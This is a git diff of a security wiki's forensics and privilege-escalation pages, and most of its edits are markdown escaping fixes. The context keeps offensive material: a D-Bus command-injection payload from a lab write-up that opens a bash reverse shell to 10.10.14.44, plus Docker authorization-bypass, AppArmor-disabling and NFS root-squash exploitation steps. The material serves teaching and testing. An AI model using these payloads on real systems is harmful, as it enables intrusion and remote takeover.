|
||||
* **dropbox\_path**: Path where the dropbox folder is located
|
||||
* **Host\_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root\_ns**: User identifier
|
||||
* **dropbox_path**: Path where the dropbox folder is located
|
||||
* **Host_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root_ns**: User identifier
|
||||
|
||||
The **`filecache.db`** database contains information about all the files and folders synchronized with Dropbox. The table `File_journal` is the one with more useful information:
|
||||
|
||||
* **Server\_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client) .
|
||||
* **local\_sjid**: Version of the file
|
||||
* **local\_mtime**: Modification date
|
||||
* **local\_ctime**: Creation date
|
||||
* **Server_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client) .
|
||||
* **local_sjid**: Version of the file
|
||||
* **local_mtime**: Modification date
|
||||
* **local_ctime**: Creation date
|
||||
|
||||
Other tables inside this database contain more interesting information:
|
||||
|
||||
* **block\_cache**: hash of all the files and folder of Dropbox
|
||||
* **block\_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount\_table**: Share folders of dropbox
|
||||
* **deleted\_fields**: Dropbox deleted files
|
||||
* **date\_added**
|
||||
* **block_cache**: hash of all the files and folder of Dropbox
|
||||
* **block_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount_table**: Share folders of dropbox
|
||||
* **deleted_fields**: Dropbox deleted files
|
||||
* **date_added**
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Introduction
|
||||
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts). 
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros **(VBA scripts).
|
||||
|
||||
Broadly speaking, there are two generations of Office file format: the** OLE formats** (file extensions like RTF, DOC, XLS, PPT), and the "**Office Open XML**" formats (file extensions that include DOCX, XLSX, PPTX). **Both** formats are structured, compound file binary formats that **enable Linked or Embedded content** (Objects). OOXML files are actually zip file containers, meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
|
||||
|
||||
|
|
@ -49,7 +49,7 @@ $ tree
|
|||
|
||||
As you can see, some of the structure is created by the file and folder hierarchy. The rest is specified inside the XML files. [_New Steganographic Techniques for the OOXML File Format_, 2011](http://download.springer.com/static/pdf/713/chp%3A10.1007%2F978-3-642-23300-5\_27.pdf?originUrl=http%3A%2F%2Flink.springer.com%2Fchapter%2F10.1007%2F978-3-642-23300-5\_27\&token2=exp=1497911340\~acl=%2Fstatic%2Fpdf%2F713%2Fchp%25253A10.1007%25252F978-3-642-23300-5\_27.pdf%3ForiginUrl%3Dhttp%253A%252F%252Flink.springer.com%252Fchapter%252F10.1007%252F978-3-642-23300-5\_27\*\~hmac=aca7e2655354b656ca7d699e8e68ceb19a95bcf64e1ac67354d8bca04146fd3d) details some ideas for data hiding techniques, but CTF challenge authors will always be coming up with new ones.
|
||||
|
||||
Once again, a Python toolset exists for the examination and **analysis of OLE and OOXML documents**: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com) is a very powerful analysis framework (and Python library). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING\_OOXML.txt).
|
||||
Once again, a Python toolset exists for the examination and **analysis of OLE and OOXML documents**: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com) is a very powerful analysis framework (and Python library). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING_OOXML.txt).
|
||||
|
||||
Sometimes the challenge is not to find hidden static data, but to **analyze a VBA macro **to determine its behavior. This is a more realistic scenario, and one that analysts in the field perform every day. The aforementioned dissector tools can indicate whether a macro is present, and probably extract it for you. A typical VBA macro in an Office document, on Windows, will download a PowerShell script to %TEMP% and attempt to execute it, in which case you now have a PowerShell script analysis task too. But malicious VBA macros are rarely complicated, since VBA is [typically just used as a jumping-off platform to bootstrap code execution](https://www.lastline.com/labsblog/party-like-its-1999-comeback-of-vba-malware-downloaders-part-3/). In the case where you do need to understand a complicated VBA macro, or if the macro is obfuscated and has an unpacker routine, you don't need to own a license to Microsoft Office to debug this. You can use [Libre Office](http://libreoffice.org): [its interface](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/) will be familiar to anyone who has debugged a program; you can set breakpoints and create watch variables and capture values after they have been unpacked but before whatever payload behavior has executed. You can even start a macro of a specific document from a command line:
|
||||
|
||||
|
|
|
|||
|
|
@ -45,7 +45,7 @@ These backups are usually located in the `\System Volume Information` from the r
|
|||
|
||||
.png>)
|
||||
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -147,7 +147,7 @@ Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about whe
|
|||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear (based upon reports online) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.\
|
||||
The scheduled task itself is located at ‘C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup’, and its content is displayed below:
|
||||
|
||||

|
||||
|
||||
|
||||
The task references 'pnpclean.dll' which is responsible for performing the cleanup activity additionally we see that the ‘UseUnifiedSchedulingEngine’ field is set to ‘TRUE’ which specifies that the generic task scheduling engine is used to manage the task. The ‘Period’ and ‘Deadline’ values of 'P1M' and 'P2M' within ‘MaintenanceSettings’ instruct Task Scheduler to execute the task once every month during regular Automatic maintenance and if it fails for 2 consecutive months, to start attempting the task during.\
|
||||
**This section was copied from** [**here**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)**.**
|
||||
|
|
@ -169,7 +169,7 @@ This application saves the emails in HTML or text. You can find the emails insid
|
|||
|
||||
The **metadata** of the emails and the **contacts** can be found inside the **EDB database**: `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
|
|
@ -217,7 +217,7 @@ It is possible to read this file with the tool [**Thumbsviewer**](https://thumbs
|
|||
|
||||
### Thumbcache
|
||||
|
||||
Beginning with Windows Vista, **thumbnail previews are stored in a centralized location on the system**. This provides the system with access to images independent of their location, and addresses issues with the locality of Thumbs.db files. The cache is stored at **`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`** as a number of files with the label **thumbcache\_xxx.db** (numbered by size); as well as an index used to find thumbnails in each sized database.
|
||||
Beginning with Windows Vista, **thumbnail previews are stored in a centralized location on the system**. This provides the system with access to images independent of their location, and addresses issues with the locality of Thumbs.db files. The cache is stored at **`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`** as a number of files with the label **thumbcache_xxx.db** (numbered by size); as well as an index used to find thumbnails in each sized database.
|
||||
|
||||
* Thumbcache\_32.db -> small
|
||||
* Thumbcache\_96.db -> medium
|
||||
|
|
@ -333,7 +333,7 @@ It gives the information:
|
|||
|
||||
This information is updated every 60mins.
|
||||
|
||||
You can obtain the date from this file using the tool [**srum\_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
You can obtain the date from this file using the tool [**srum_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
|
|
@ -347,13 +347,13 @@ The cache stores various file metadata depending on the operating system, such a
|
|||
|
||||
* File Full Path
|
||||
* File Size
|
||||
* **$Standard\_Information** (SI) Last Modified time
|
||||
* **$Standard_Information** (SI) Last Modified time
|
||||
* Shimcache Last Updated time
|
||||
* Process Execution Flag
|
||||
|
||||
This information can be found in the registry in:
|
||||
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` 
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache`
|
||||
* XP (96 entries)
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`
|
||||
* Server 2003 (512 entries)
|
||||
|
|
@ -460,7 +460,7 @@ The Status and sub status information of the event s can indicate more details a
|
|||
|
||||
### Recovering Windows Events
|
||||
|
||||
It's highly recommended to turn off the suspicious PC by **unplugging it** to maximize the probabilities of recovering the Windows Events. In case they were deleted, a tool that can be useful to try to recover them is [**Bulk\_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor) indicating the **evtx** extension.
|
||||
It's highly recommended to turn off the suspicious PC by **unplugging it** to maximize the probabilities of recovering the Windows Events. In case they were deleted, a tool that can be useful to try to recover them is [**Bulk_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor) indicating the **evtx** extension.
|
||||
|
||||
## Identifying Common Attacks with Windows Events
|
||||
|
||||
|
|
@ -478,7 +478,7 @@ This event is recorded by the EventID 4616 inside the Security Event log.
|
|||
The following System EventIDs are useful:
|
||||
|
||||
* 20001 / 20003 / 10000: First time it was used
|
||||
* 10100: Driver update 
|
||||
* 10100: Driver update
|
||||
|
||||
The EventID 112 from DeviceSetupManager contains the timestamp of each USB device inserted.
|
||||
|
||||
|
|
|
|||
|
|
@ -32,7 +32,7 @@
|
|||
|
||||
### Shared Folders
|
||||
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC` 
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC`
|
||||
* CSCFlag=0 -> By default the user needs to indicate the files that he wants to cache
|
||||
* CSCFlag=16 -> Automatic caching documents. “All files and programs that users open from the shared folder are automatically available offline” with the “optimize for performance" unticked.
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
|
|
@ -42,10 +42,10 @@
|
|||
|
||||
### AutoStart programs
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run` 
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run` 
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
|
||||
### Explorer Searches
|
||||
|
|
|
|||
|
|
@ -62,7 +62,7 @@ Keep in mind that this process is highly attacked to dump passwords.
|
|||
|
||||
This is the **Generic Service Host Process**.\
|
||||
It hosts multiple DLL services in one shared process.\
|
||||
Usually you will find that **svchost.exe** is launched with `-k` flag. This will launch a query to the registry **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
Usually you will find that **svchost.exe** is launched with `-k` flag. This will launch a query to the registry **HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost **where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
|
||||
For example: `-k UnistackSvcGroup` will launch: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
|
|
|
|||
|
|
@ -98,7 +98,7 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
* [ ] Are [**sudo **commands **limited **by **path**? can you **bypass **the restrictions](privilege-escalation/#sudo-execution-bypassing-paths)?
|
||||
* [ ] ****[**Sudo/SUID binary without path indicated**](privilege-escalation/#sudo-command-suid-binary-without-command-path)?
|
||||
* [ ] ****[**SUID binary specifying path**](privilege-escalation/#suid-binary-with-command-path)? Bypass
|
||||
* [ ] ****[**LD\_PRELOAD vuln**](privilege-escalation/#ld\_preload)****
|
||||
* [ ] ****[**LD_PRELOAD vuln**](privilege-escalation/#ld_preload)****
|
||||
* [ ] ****[**Lack of .so library in SUID binary**](privilege-escalation/#suid-binary-so-injection)** **from a writable folder?
|
||||
* [ ] ****[**SUDO tokens available**](privilege-escalation/#reusing-sudo-tokens)? [**Can you create a SUDO token**](privilege-escalation/#var-run-sudo-ts-less-than-username-greater-than)?
|
||||
* [ ] Can you [**read or modify sudoers files**](privilege-escalation/#etc-sudoers-etc-sudoers-d)?
|
||||
|
|
|
|||
|
|
@ -215,7 +215,7 @@ Monitoring bus message stream.
|
|||
|
||||
You can use `capture` instead of `monitor` to save the results in a pcap file.
|
||||
|
||||
#### Filtering all the noise <a href="#filtering_all_the_noise" id="filtering_all_the_noise"></a>
|
||||
#### Filtering all the noise <a href="filtering_all_the_noise" id="filtering_all_the_noise"></a>
|
||||
|
||||
If there is just too much information on the bus, pass a match rule like so:
|
||||
|
||||
|
|
@ -282,7 +282,7 @@ if primitive_xss.search(form.textfield.data):
|
|||
return render_template('hacker.html', title='Hacker')
|
||||
```
|
||||
|
||||
As you can see, it is **connecting to a D-Bus interface** and sending to the **"Block" function** the "client\_ip".
|
||||
As you can see, it is **connecting to a D-Bus interface** and sending to the **"Block" function** the "client_ip".
|
||||
|
||||
In the other side of the D-Bus connection there is some C compiled binary running. This code is **listening **in the D-Bus connection **for IP address and is calling iptables via `system` function** to block the given IP address.\
|
||||
**The call to `system` is vulnerable on purpose to command injection**, so a payload like the following one will create a reverse shell: `;bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #`
|
||||
|
|
@ -336,7 +336,7 @@ dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oou
|
|||
|
||||
_Note that in `htb.oouch.Block.Block`, the first part (`htb.oouch.Block`) references the service object and the last part (`.Block`) references the method name._
|
||||
|
||||
### C code 
|
||||
### C code
|
||||
|
||||
{% code title="d-bus_server.c" %}
|
||||
```c
|
||||
|
|
|
|||
|
|
@ -38,7 +38,7 @@ Containers can have **security vulnerabilities** either because of the base imag
|
|||
|
||||
For more [**information read this**](https://docs.docker.com/engine/scan/).
|
||||
|
||||
#### How to scan images <a href="#how-to-scan-images" id="how-to-scan-images"></a>
|
||||
#### How to scan images <a href="how-to-scan-images" id="how-to-scan-images"></a>
|
||||
|
||||
The `docker scan` command allows you to scan existing Docker images using the image name or ID. For example, run the following command to scan the hello-world image:
|
||||
|
||||
|
|
|
|||
|
|
@ -42,7 +42,7 @@ aa-mergeprof #used to merge the policies
|
|||
## Creating a profile
|
||||
|
||||
* In order to indicate the affected executable, **absolute paths and wildcards** are allowed (for file globbing) for specifying files.
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used: 
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used:
|
||||
* **r** (read)
|
||||
* **w** (write)
|
||||
* **m** (memory map as executable)
|
||||
|
|
@ -204,7 +204,7 @@ Once you **run a docker container** you should see the following output:
|
|||
docker-default (825)
|
||||
```
|
||||
|
||||
Note that **apparmor will even block capabilities privileges** granted to the container by default. For example, it will be able to **block permission to write inside /proc even if the SYS\_ADMIN capability is granted** because by default docker apparmor profile denies this access:
|
||||
Note that **apparmor will even block capabilities privileges** granted to the container by default. For example, it will be able to **block permission to write inside /proc even if the SYS_ADMIN capability is granted** because by default docker apparmor profile denies this access:
|
||||
|
||||
```bash
|
||||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined ubuntu /bin/bash
|
||||
|
|
@ -218,7 +218,7 @@ You need to **disable apparmor** to bypass its restrictions:
|
|||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu /bin/bash
|
||||
```
|
||||
|
||||
Note that by default **AppArmor** will also **forbid the container to mount** folders from the inside even with SYS\_ADMIN capability.
|
||||
Note that by default **AppArmor** will also **forbid the container to mount** folders from the inside even with SYS_ADMIN capability.
|
||||
|
||||
Note that you can **add/remove** **capabilities** to the docker container (this will be still restricted by protection methods like **AppArmor** and **Seccomp**):
|
||||
|
||||
|
|
|
|||
|
|
@ -10,9 +10,9 @@ When an **HTTP** **request** is made to the Docker **daemon** through the CLI or
|
|||
|
||||
The sequence diagrams below depict an allow and deny authorization flow:
|
||||
|
||||

|
||||

|
||||
|
||||

|
||||

|
||||
|
||||
Each request sent to the plugin **includes the authenticated user, the HTTP headers, and the request/response body**. Only the **user name** and the **authentication method **used are passed to the plugin. Most importantly, **no** user **credentials** or tokens are passed. Finally, **not all request/response bodies are sent** to the authorization plugin. Only those request/response bodies where the `Content-Type` is either `text/*` or `application/json` are sent.
|
||||
|
||||
|
|
@ -32,7 +32,7 @@ The plugin [**authz**](https://github.com/twistlock/authz) allows you to create
|
|||
|
||||
This is an example that will allow Alice and Bob can create new containers: `{"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}`
|
||||
|
||||
In the page [route\_parser.go](https://github.com/twistlock/authz/blob/master/core/route\_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
In the page [route_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
|
||||
### Simple Plugin Tutorial
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ Read the `README` and the `plugin.go` code to understand how is it working.
|
|||
|
||||
The main things to check are the **which endpoints are allowed** and **which values of HostConfig are allowed**.
|
||||
|
||||
To perform this enumeration you can **use the tool** [**https://github.com/carlospolop/docker\_auth\_profiler**](https://github.com/carlospolop/docker\_auth\_profiler)**.**
|
||||
To perform this enumeration you can **use the tool **[**https://github.com/carlospolop/docker_auth_profiler**](https://github.com/carlospolop/docker_auth_profiler)**.**
|
||||
|
||||
### disallowed `run --privileged`
|
||||
|
||||
|
|
@ -156,7 +156,7 @@ curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '
|
|||
|
||||
### Unchecked JSON Attribute
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS\_MODULE** capability:
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS_MODULE** capability:
|
||||
|
||||
```bash
|
||||
docker version
|
||||
|
|
@ -196,4 +196,4 @@ Remember to **re-enable the plugin after escalating**, or a **restart of docker
|
|||
|
||||
## References
|
||||
|
||||
* [https://docs.docker.com/engine/extend/plugins\_authorization/](https://docs.docker.com/engine/extend/plugins\_authorization/)
|
||||
* [https://docs.docker.com/engine/extend/plugins_authorization/](https://docs.docker.com/engine/extend/plugins_authorization/)
|
||||
|
|
|
|||
|
|
@ -144,7 +144,7 @@ Tricks about escaping from python jails in the following page:
|
|||
|
||||
## Lua Jails
|
||||
|
||||
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua\_base](https://www.gammon.com.au/scripts/doc.php?general=lua\_base)
|
||||
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua_base](https://www.gammon.com.au/scripts/doc.php?general=lua_base)
|
||||
|
||||
**Eval **with command execution**:**
|
||||
|
||||
|
|
|
|||
|
|
@ -98,7 +98,7 @@ So, read the file and try to **crack some hashes**.
|
|||
|
||||
## Disk Group
|
||||
|
||||
 This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
This privilege is almost** equivalent to root access **as you can access all the data inside of the machine.
|
||||
|
||||
Files:`/dev/sd[a-z][1-9]`
|
||||
|
||||
|
|
|
|||
|
|
@ -85,7 +85,7 @@ lxc start mycontainer
|
|||
lxc exec mycontainer /bin/sh
|
||||
```
|
||||
|
||||
Alternatively [https://github.com/initstring/lxd\_root](https://github.com/initstring/lxd\_root)
|
||||
Alternatively [https://github.com/initstring/lxd_root](https://github.com/initstring/lxd_root)
|
||||
|
||||
## With internet
|
||||
|
||||
|
|
|
|||
|
|
@ -111,7 +111,7 @@ ubuntu
|
|||
Note that in this example we haven't escalated privileges, but modifying the commands executed and **waiting for root or other privileged user to execute the vulnerable binary** we will be able to escalate privileges.
|
||||
{% endhint %}
|
||||
|
||||
###  Other misconfigurations - Same vuln
|
||||
### Other misconfigurations - Same vuln
|
||||
|
||||
In the previous example we faked a misconfiguration where an administrator **set a non-privileged folder inside a configuration file inside `/etc/ld.so.conf.d/`**.\
|
||||
But there are other misconfigurations that can cause the same vulnerability, if you have **write permissions **in some **config file **inside `/etc/ld.so.conf.d`s, in the folder `/etc/ld.so.conf.d` or in the file `/etc/ld.so.conf` you can configure the same vulnerability and exploit it.
|
||||
|
|
|
|||
|
|
@ -1,10 +1,10 @@
|
|||
# NFS no\_root\_squash/no\_all\_squash misconfiguration PE
|
||||
# NFS no_root_squash/no_all_squash misconfiguration PE
|
||||
|
||||
Read the _ **/etc/exports** _ file, if you find some directory that is configured as **no\_root\_squash**, then you can **access** it from **as a client** and **write inside** that directory **as** if you were the local **root** of the machine.
|
||||
Read the_ **/etc/exports** _file, if you find some directory that is configured as **no_root_squash**, then you can **access** it from **as a client **and **write inside **that directory **as **if you were the local **root **of the machine.
|
||||
|
||||
**no\_root\_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
|
||||
**no_root_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
|
||||
|
||||
**no\_all\_squash:** This is similar to **no\_root\_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no\_all\_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
|
||||
**no_all_squash:** This is similar to **no_root_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
|
||||
|
||||
## Privilege Escalation
|
||||
|
||||
|
|
@ -52,7 +52,7 @@ Another required requirement for the exploit to work is that **the export inside
|
|||
\--_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
{% endhint %}
|
||||
|
||||
**Trick copied from** [**https://www.errno.fr/nfs\_privesc.html**](https://www.errno.fr/nfs\_privesc.html)****
|
||||
**Trick copied from **[**https://www.errno.fr/nfs_privesc.html**](https://www.errno.fr/nfs_privesc.html)****
|
||||
|
||||
Now, let’s assume that the share server still runs `no_root_squash` but there is something preventing us from mounting the share on our pentest machine. This would happen if the `/etc/exports` has an explicit list of IP addresses allowed to mount the share.
|
||||
|
||||
|
|
@ -70,7 +70,7 @@ This exploit relies on a problem in the NFSv3 specification that mandates that i
|
|||
|
||||
Here’s a [library that lets you do just that](https://github.com/sahlberg/libnfs).
|
||||
|
||||
#### Compiling the example <a href="#compiling-the-example" id="compiling-the-example"></a>
|
||||
#### Compiling the example <a href="compiling-the-example" id="compiling-the-example"></a>
|
||||
|
||||
Depending on your kernel, you might need to adapt the example. In my case I had to comment out the fallocate syscalls.
|
||||
|
||||
|
|
@ -81,7 +81,7 @@ make
|
|||
gcc -fPIC -shared -o ld_nfs.so examples/ld_nfs.c -ldl -lnfs -I./include/ -L./lib/.libs/
|
||||
```
|
||||
|
||||
#### Exploiting using the library <a href="#exploiting-using-the-library" id="exploiting-using-the-library"></a>
|
||||
#### Exploiting using the library <a href="exploiting-using-the-library" id="exploiting-using-the-library"></a>
|
||||
|
||||
Let’s use the simplest of exploits:
|
||||
|
||||
|
|
@ -109,7 +109,7 @@ All that’s left is to launch it:
|
|||
|
||||
There we are, local root privilege escalation!
|
||||
|
||||
### Bonus NFShell <a href="#bonus-nfshell" id="bonus-nfshell"></a>
|
||||
### Bonus NFShell <a href="bonus-nfshell" id="bonus-nfshell"></a>
|
||||
|
||||
Once local root on the machine, I wanted to loot the NFS share for possible secrets that would let me pivot. But there were many users of the share all with their own uids that I couldn’t read despite being root because of the uid mismatch. I didn’t want to leave obvious traces such as a chown -R, so I rolled a little snippet to set my uid prior to running the desired shell command:
|
||||
|
||||
|
|
|
|||
|
|
@ -12,7 +12,7 @@ In the first image below you can see how a Splunkd web page looks like.
|
|||
|
||||
14 Aug 2020
|
||||
|
||||
### Description: <a href="#description" id="description"></a>
|
||||
### Description: <a href="description" id="description"></a>
|
||||
|
||||
The Splunk Universal Forwarder Agent (UF) allows authenticated remote users to send single commands or scripts to the agents through the Splunk API. The UF agent doesn’t validate connections coming are coming from a valid Splunk Enterprise server, nor does the UF agent validate the code is signed or otherwise proven to be from the Splunk Enterprise server. This allows an attacker who gains access to the UF agent password to run arbitrary code on the server as SYSTEM or root, depending on the operating system.
|
||||
|
||||
|
|
@ -20,7 +20,7 @@ This attack is being used by Penetration Testers and is likely being actively ex
|
|||
|
||||
Splunk UF passwords are relatively easy to acquire, see the secion Common Password Locations for details.
|
||||
|
||||
### Context: <a href="#context" id="context"></a>
|
||||
### Context: <a href="context" id="context"></a>
|
||||
|
||||
Splunk is a data aggregation and search tool often used as a Security Information and Event Monitoring (SIEM) system. Splunk Enterprise Server is a web application which runs on a server, with agents, called Universal Forwarders, which are installed on every system in the network. Splunk provides agent binaries for Windows, Linux, Mac, and Unix. Many organizations use Syslog to send data to Splunk instead of installing an agent on Linux/Unix hosts but agent installation is becomming increasingly popular.
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ Universal Forwarder is accessible on each host at https://host:8089. Accessing a
|
|||
|
||||
Splunk documentaiton shows using the same Universal Forwarding password for all agents, I don’t remember for sure if this is a requirement or if individual passwords can be set for each agent, but based on documentaiton and memory from when I was a Splunk admin, I believe all agents must use the same password. This means if the password is found or cracked on one system, it is likely to work on all Splunk UF hosts. This has been my personal experience, allowing compromise of hundreds of hosts quickly.
|
||||
|
||||
### Common Password Locations <a href="#common-password-locations" id="common-password-locations"></a>
|
||||
### Common Password Locations <a href="common-password-locations" id="common-password-locations"></a>
|
||||
|
||||
I often find the Splunk Universal Forwarding agent plain text password in the following locations on networks:
|
||||
|
||||
|
|
@ -40,7 +40,7 @@ I often find the Splunk Universal Forwarding agent plain text password in the fo
|
|||
|
||||
The password can also be accessed in hashed form in Program Files\Splunk\etc\passwd on Windows hosts, and in /opt/Splunk/etc/passwd on Linux and Unix hosts. An attacker can attempt to crack the password using Hashcat, or rent a cloud cracking environment to increase liklihood of cracking the hash. The password is a strong SHA-256 hash and as such a strong, random password is unlikely to be cracked.
|
||||
|
||||
### Impact: <a href="#impact" id="impact"></a>
|
||||
### Impact: <a href="impact" id="impact"></a>
|
||||
|
||||
